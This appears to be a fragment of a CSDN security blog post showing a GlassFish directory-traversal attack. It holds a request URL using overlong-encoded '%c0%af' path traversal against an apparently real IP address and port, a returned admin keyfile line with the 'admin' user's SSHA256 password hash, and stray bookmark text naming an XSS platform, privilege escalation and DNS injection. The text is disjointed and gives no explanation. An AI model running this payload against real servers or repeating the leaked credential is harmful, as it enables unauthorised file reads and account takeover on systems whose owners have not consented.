 https://123.58.224.8:30538/theme/META-INF/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afdomains/domain1
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码
admin;{SSHA256}zRqzE2EmSJM8ofcNf4Q3xo9KDbzWfeb9ZeCbDko91W7AOeCSUUalrg==;asadmin
CSDN @xiaojiesec